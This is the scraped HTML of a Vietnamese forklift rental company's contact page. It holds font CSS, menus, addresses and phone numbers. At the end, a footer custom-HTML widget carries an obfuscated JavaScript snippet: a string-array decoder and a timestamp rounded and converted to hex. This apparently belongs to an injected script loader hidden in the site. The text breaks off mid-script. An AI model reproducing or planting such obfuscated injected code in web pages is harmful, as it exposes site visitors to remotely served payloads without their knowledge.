/* latin-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://xenangbinhthuan.com/wp-content/fonts/roboto-condensed/ieVl2ZhZI2eCN5jzbjEETS9weq8-19y7DRs5.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://xenangbinhthuan.com/wp-content/fonts/roboto-condensed/ieVl2ZhZI2eCN5jzbjEETS9weq8-19K7DQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://xenangbinhthuan.com/wp-content/fonts/roboto-condensed/ieVl2ZhZI2eCN5jzbjEETS9weq8-19-7DRs5.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://xenangbinhthuan.com/wp-content/fonts/roboto-condensed/ieVl2ZhZI2eCN5jzbjEETS9weq8-19a7DRs5.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://xenangbinhthuan.com/wp-content/fonts/roboto-condensed/ieVl2ZhZI2eCN5jzbjEETS9weq8-1967DRs5.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://xenangbinhthuan.com/wp-content/fonts/roboto-condensed/ieVl2ZhZI2eCN5jzbjEETS9weq8-19G7DRs5.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://xenangbinhthuan.com/wp-content/fonts/roboto-condensed/ieVl2ZhZI2eCN5jzbjEETS9weq8-1927DRs5.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://xenangbinhthuan.com/wp-content/fonts/roboto-condensed/ieVl2ZhZI2eCN5jzbjEETS9weq8-19y7DRs5.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://xenangbinhthuan.com/wp-content/fonts/roboto-condensed/ieVl2ZhZI2eCN5jzbjEETS9weq8-19K7DQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://xenangbinhthuan.com/wp-content/fonts/josefin-sans/Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_DjQbMlhLzTs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://xenangbinhthuan.com/wp-content/fonts/josefin-sans/Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_DjQbMhhLzTs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://xenangbinhthuan.com/wp-content/fonts/josefin-sans/Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_DjQbMZhLw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://xenangbinhthuan.com/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmZiArmlw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://xenangbinhthuan.com/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmQiArmlw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://xenangbinhthuan.com/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmYiArmlw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://xenangbinhthuan.com/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmXiArmlw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://xenangbinhthuan.com/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVnoiArmlw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://xenangbinhthuan.com/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVn6iArmlw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://xenangbinhthuan.com/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmbiArmlw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://xenangbinhthuan.com/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmaiArmlw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://xenangbinhthuan.com/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmUiAo.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head><body class="wp-singular page-template-default page page-id-63 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce-no-js header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border mobile-submenu-slide mobile-submenu-slide-levels-1 mobile-submenu-toggle catalog-mode"><a class="skip-link screen-reader-text" href="#main">Bỏ qua nội dung</a><div id="wrapper"><header id="header" class="header has-sticky sticky-fade sticky-hide-on-scroll"><div class="header-wrapper"><div id="top-bar" class="header-top hide-for-sticky flex-has-center"><div class="flex-row container"><div class="flex-col hide-for-medium flex-left"><ul class="nav nav-left medium-nav-center nav-small  nav-divided"></ul></div><div class="flex-col hide-for-medium flex-center"><ul class="nav nav-center nav-small  nav-divided"><li class="html custom html_topbar_left"><strong class="uppercase">Dịch vụ xe nâng chuyên nghiệp</strong></li></ul></div><div class="flex-col hide-for-medium flex-right"><ul class="nav top-bar-nav nav-right nav-small  nav-divided"></ul></div><div class="flex-col show-for-medium flex-grow"><ul class="nav nav-center nav-small mobile-nav  nav-divided"><li class="html custom html_topbar_left"><strong class="uppercase">Dịch vụ xe nâng chuyên nghiệp</strong></li></ul></div></div></div><div id="masthead" class="header-main "><div class="header-inner flex-row container logo-left medium-logo-center" role="navigation"><div id="logo" class="flex-col logo"><a href="https://xenangbinhthuan.com/" title="Xe Nâng Bình Thuận - Cho Thuê Xe Nâng tại Phan Thiết &#8211; Bình Thuận" rel="home">
<img data-lazyloaded="1" src="[data-uri]" width="260" height="100" data-src="https://xenangbinhthuan.com/wp-content/uploads/2017/08/logo-bt2.png" class="header_logo header-logo" alt="Xe Nâng Bình Thuận"/><img data-lazyloaded="1" src="[data-uri]" width="260" height="100" data-src="https://xenangbinhthuan.com/wp-content/uploads/2017/08/logo-bt2.png" class="header-logo-dark" alt="Xe Nâng Bình Thuận"/></a></div><div class="flex-col show-for-medium flex-left"><ul class="mobile-nav nav nav-left "></ul></div><div class="flex-col hide-for-medium flex-left
flex-grow"><ul class="header-nav header-nav-main nav nav-left  nav-divided nav-size-medium nav-uppercase" ><li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-20 menu-item-design-default"><a href="https://xenangbinhthuan.com/" class="nav-top-link">Trang Chủ</a></li><li id="menu-item-429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-429 menu-item-design-default has-dropdown"><a href="https://xenangbinhthuan.com/dich-vu/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">DỊCH VỤ<i class="icon-angle-down" aria-hidden="true"></i></a><ul class="sub-menu nav-dropdown nav-dropdown-default dropdown-uppercase"><li id="menu-item-1313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1313"><a href="https://xenangbinhthuan.com/bao-tri-sua-chua/">BẢO TRÌ SỬA CHỮA</a></li><li id="menu-item-1312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1312"><a href="https://xenangbinhthuan.com/cho-thue-xe-nang/">CHO THUÊ XE NÂNG</a></li><li id="menu-item-1311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1311"><a href="https://xenangbinhthuan.com/cung-cap-phu-tung/">CUNG CẤP PHỤ TÙNG</a></li><li id="menu-item-287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-287"><a href="https://xenangbinhthuan.com/cung-cap-xe-nang-tay-tai-phan-thiet-binh-thuan/">Cung cấp Xe Nâng Tay</a></li><li id="menu-item-286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-286"><a href="https://xenangbinhthuan.com/cung-cap-lop-xe-nang-tai-phan-thiet-binh-thuan/">Cung cấp Lốp Xe Nâng</a></li></ul></li><li id="menu-item-1309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1309 menu-item-design-default has-dropdown"><a href="https://xenangbinhthuan.com/cua-hang/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Xe NÂNG<i class="icon-angle-down" aria-hidden="true"></i></a><ul class="sub-menu nav-dropdown nav-dropdown-default dropdown-uppercase"><li id="menu-item-719" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-719"><a href="https://xenangbinhthuan.com/xe-nang-dien-forklift/">Xe nâng điện forklift</a></li><li id="menu-item-720" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-720"><a href="https://xenangbinhthuan.com/xe-nang-dau-forklift/">XE NÂNG DẦU FORKLIFT</a></li><li id="menu-item-1325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1325"><a href="https://xenangbinhthuan.com/xe-nang-tay/">Xe nâng tay</a></li><li id="menu-item-721" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-721"><a href="https://xenangbinhthuan.com/xe-nang-dien-reachtruck/">XE NÂNG ĐIỆN REACHTRUCK</a></li><li id="menu-item-722" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-722"><a href="https://xenangbinhthuan.com/xe-nang-xang-gas/">Xe nâng xăng gas</a></li></ul></li><li id="menu-item-372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-372 menu-item-design-default"><a href="https://xenangbinhthuan.com/category/thong-tin-ky-thuat/" class="nav-top-link">KHUYẾN MÃI</a></li><li id="menu-item-1319" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-63 current_page_item menu-item-1319 active menu-item-design-default"><a href="https://xenangbinhthuan.com/lien-he/" aria-current="page" class="nav-top-link">Liên Hệ</a></li><li id="menu-item-1320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1320 menu-item-design-default"><a href="https://xenangbinhthuan.com/mua-ban-xe-nang/" class="nav-top-link">MUA BÁN XE NÂNG</a></li></ul></div><div class="flex-col hide-for-medium flex-right"><ul class="header-nav header-nav-main nav nav-right  nav-divided nav-size-medium nav-uppercase"><li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
<a href="#" aria-label="Tìm kiếm" aria-haspopup="true" aria-expanded="false" aria-controls="ux-search-dropdown" class="nav-top-link is-small"><i class="icon-search" aria-hidden="true"></i></a><ul id="ux-search-dropdown" class="nav-dropdown nav-dropdown-default dropdown-uppercase"><li class="header-search-form search-form html relative has-icon"><div class="header-search-form-wrapper"><div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://xenangbinhthuan.com/"><div class="flex-row relative"><div class="flex-col flex-grow">
<label class="screen-reader-text" for="woocommerce-product-search-field-0">Tìm kiếm:</label>
<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Tìm kiếm&hellip;" value="" name="s" />
<input type="hidden" name="post_type" value="product" /></div><div class="flex-col">
<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Gửi">
<i class="icon-search" aria-hidden="true"></i>			</button></div></div><div class="live-search-results text-left z-top"></div></form></div></div></li></ul></li></ul></div><div class="flex-col show-for-medium flex-right"><ul class="mobile-nav nav nav-right "><li class="nav-icon has-icon">
<a href="#" class="is-small" data-open="#main-menu" data-pos="right" data-bg="main-menu-overlay" role="button" aria-label="Menu" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
<i class="icon-menu" aria-hidden="true"></i>			<span class="menu-title uppercase hide-for-small">Menu</span>		</a></li></ul></div></div><div class="container"><div class="top-divider full-width"></div></div></div><div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div></div></header><main id="main" class=""><div id="content" class="content-area page-wrapper" role="main"><div class="row row-main"><div class="large-12 col"><div class="col-inner"><p class="has-text-align-center bd-radius has-white-color has-text-color has-background has-link-color wp-elements-480139468f09f823f5ca8b94cdafc4fe" style="background:linear-gradient(135deg,rgb(6,147,227) 69%,rgb(155,81,224) 100%)"><strong>CÔNG TY TNHH TM DV XE NÂNG PHÚC NGUYÊN</strong></p><ul class="wp-block-list"><li>Địa chỉ: 170/14 Hà Huy Giáp, Phường Thạnh Lộc, Quận 12, Thành phố Hồ Chí Minh, Việt Nam</li><li>Hotline: 0938643645</li><li>Gmail: xenangphucnguyen.pnc@gmail.com</li></ul></div></div></div></div></main><footer id="footer" class="footer-wrapper"><div class="footer-widgets footer footer-1"><div class="row large-columns-3 mb-0"><div id="recent-posts-2" class="col pb-0 widget widget_recent_entries">
<span class="widget-title">Thông tin mới nhất</span><div class="is-divider small"></div><ul><li>
<a href="https://xenangbinhthuan.com/khuyen-mai-cuoi-nam/">KHUYẾN MÃI CUỐI NĂM</a></li><li>
<a href="https://xenangbinhthuan.com/cho-thue-xe-nang/">CHO THUÊ XE NÂNG</a></li></ul></div><div id="nav_menu-2" class="col pb-0 widget widget_nav_menu"><span class="widget-title">Danh sách trang</span><div class="is-divider small"></div><div class="menu-menu-nav-footer-wiget-container"><ul id="menu-menu-nav-footer-wiget" class="menu"><li id="menu-item-708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-708"><a href="https://xenangbinhthuan.com/bao-tri-sua-chua/">BẢO TRÌ SỬA CHỮA</a></li><li id="menu-item-709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-709"><a href="https://xenangbinhthuan.com/cho-thue-xe-nang/">CHO THUÊ XE NÂNG</a></li><li id="menu-item-710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-710"><a href="https://xenangbinhthuan.com/cung-cap-phu-tung/">CUNG CẤP PHỤ TÙNG</a></li><li id="menu-item-711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-711"><a href="https://xenangbinhthuan.com/dich-vu/">DỊCH VỤ</a></li></ul></div></div></div></div><div class="footer-widgets footer footer-2 "><div class="row large-columns-1 mb-0"><div id="block_widget-2" class="col pb-0 widget block_widget"><section class="section info-card-1" id="section_1382559772"><div class="section-bg fill" ></div><div class="section-content relative"><div class="row"  id="row-946302551"><div id="col-1808606234" class="col small-12 large-12"  ><div class="col-inner text-center"  ><h2>Xe Nâng Bình Thuận</h2></div><style>#col-1808606234 > .col-inner {
  padding: 20px 0px 0px 0px;
}</style></div></div><div class="row row-full-width align-equal row-solid row-box-shadow-1"  id="row-441243734"><div id="col-30573375" class="col medium-4 small-12 large-4"  ><div class="col-inner"  ><div class="box has-hover   has-hover box-push box-text-bottom" ><div class="box-image" >
<a href="#" ><div class="image-zoom image-cover" style="padding-top:70%;">
<img data-lazyloaded="1" src="[data-uri]" width="901" height="600" data-src="https://xenangbinhthuan.com/wp-content/uploads/2020/09/lien-he-xe-nang-Binh-Thuan.jpg" class="attachment- size-" alt="" decoding="async" loading="lazy" data-srcset="https://xenangbinhthuan.com/wp-content/uploads/2020/09/lien-he-xe-nang-Binh-Thuan.jpg 901w, https://xenangbinhthuan.com/wp-content/uploads/2020/09/lien-he-xe-nang-Binh-Thuan-300x200.jpg 300w, https://xenangbinhthuan.com/wp-content/uploads/2020/09/lien-he-xe-nang-Binh-Thuan-768x511.jpg 768w, https://xenangbinhthuan.com/wp-content/uploads/2020/09/lien-he-xe-nang-Binh-Thuan-320x213.jpg 320w" data-sizes="auto, (max-width: 901px) 100vw, 901px" /></div>
</a></div><div class="box-text text-center" style="background-color:rgb(255, 255, 255);padding:20px 5% 20px 5%;"><div class="box-text-inner"><h4><span style="color: #0000ff;">Thông tin liên hệ</span></h4><ul><li class="bullet-arrow"><span style="color: #000000;">Mr Du</span></li><li class="bullet-arrow"><span style="color: #000000;">SDT : <a href="tel:0938643645">0938.643.645</a></span></li><li class="bullet-arrow"><span style="color: #000000;">Mail : <a href="mailto:phucnguyenfl.pnc@gmail.com">phucnguyenfl.pnc@gmail.com</a></span></li></ul></div></div></div></div></div><div id="col-791337234" class="col medium-4 small-12 large-4"  ><div class="col-inner"  ><div class="box has-hover   has-hover box-push box-text-bottom" ><div class="box-image" >
<a href="#" ><div class="image-zoom image-cover" style="padding-top:70%;">
<img data-lazyloaded="1" src="[data-uri]" width="901" height="901" data-src="https://xenangbinhthuan.com/wp-content/uploads/2020/09/dia-chi-lien-he-xe-nang-binh-thuan.png" class="attachment- size-" alt="địa chỉ liên hệ xe nâng phúc nguyên Bình Thuận" decoding="async" loading="lazy" data-srcset="https://xenangbinhthuan.com/wp-content/uploads/2020/09/dia-chi-lien-he-xe-nang-binh-thuan.png 901w, https://xenangbinhthuan.com/wp-content/uploads/2020/09/dia-chi-lien-he-xe-nang-binh-thuan-300x300.png 300w, https://xenangbinhthuan.com/wp-content/uploads/2020/09/dia-chi-lien-he-xe-nang-binh-thuan-150x150.png 150w, https://xenangbinhthuan.com/wp-content/uploads/2020/09/dia-chi-lien-he-xe-nang-binh-thuan-768x768.png 768w, https://xenangbinhthuan.com/wp-content/uploads/2020/09/dia-chi-lien-he-xe-nang-binh-thuan-320x320.png 320w, https://xenangbinhthuan.com/wp-content/uploads/2020/09/dia-chi-lien-he-xe-nang-binh-thuan-100x100.png 100w" data-sizes="auto, (max-width: 901px) 100vw, 901px" /></div>
</a></div><div class="box-text text-center" style="background-color:rgb(255, 255, 255);padding:20px 5% 20px 5%;"><div class="box-text-inner"><h4><span style="color: #0000ff;">Công ty</span></h4><ul><li class="bullet-arrow"><span style="color: #000000;">CÔNG TY TNHH TMDV XE NÂNG PHÚC NGUYÊN</span></li><li class="bullet-arrow"><span style="color: #282828;">Chuyên dịch vụ xe nâng tại Bình Thuận</span></li></ul></div></div></div></div></div><div id="col-1491079861" class="col medium-4 small-12 large-4"  ><div class="col-inner"  ><div class="box has-hover   has-hover box-push box-text-bottom" ><div class="box-image" >
<a href="#" ><div class="image-zoom image-cover" style="padding-top:70%;">
<img data-lazyloaded="1" src="[data-uri]" width="800" height="534" data-src="https://xenangbinhthuan.com/wp-content/uploads/2020/09/info-card-bg-sample-3-ux-builder-flatsome.jpg" class="attachment- size-" alt="" decoding="async" loading="lazy" data-srcset="https://xenangbinhthuan.com/wp-content/uploads/2020/09/info-card-bg-sample-3-ux-builder-flatsome.jpg 800w, https://xenangbinhthuan.com/wp-content/uploads/2020/09/info-card-bg-sample-3-ux-builder-flatsome-300x200.jpg 300w, https://xenangbinhthuan.com/wp-content/uploads/2020/09/info-card-bg-sample-3-ux-builder-flatsome-768x513.jpg 768w, https://xenangbinhthuan.com/wp-content/uploads/2020/09/info-card-bg-sample-3-ux-builder-flatsome-320x214.jpg 320w" data-sizes="auto, (max-width: 800px) 100vw, 800px" /></div>
</a></div><div class="box-text text-center" style="background-color:rgb(255, 255, 255);padding:20px 5% 20px 5%;"><div class="box-text-inner"><h4><span style="color: #0000ff;">Địa chỉ</span></h4><ul><li class="bullet-arrow"><span style="color: #000000;">Địa chỉ : 15 AN PHÚ ĐÔNG 3, P. AN PHÚ ĐÔNG, QUẬN 12, TP. HỒ CHÍ MINH, VIỆT NAM</span></li></ul></div></div></div></div></div><style>#row-441243734 > .col > .col-inner {
  background-color: rgb(255,255,255);
  border-radius: 6px;
}</style></div></div><style>#section_1382559772 {
  padding-top: 0px;
  padding-bottom: 0px;
}</style></section></div><div id="custom_html-14" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="litespeed/javascript">function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h},b(c,d)}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e.push(e.shift())}catch(g){e.push(e.shift())}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math.floor(Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let 